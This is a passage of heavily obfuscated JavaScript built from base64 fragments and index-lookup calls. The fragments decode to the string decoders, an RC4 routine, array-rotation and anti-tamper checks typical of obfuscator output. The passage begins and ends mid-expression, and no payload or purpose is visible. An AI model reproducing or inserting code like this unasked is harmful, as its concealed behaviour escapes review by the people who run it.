MHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKC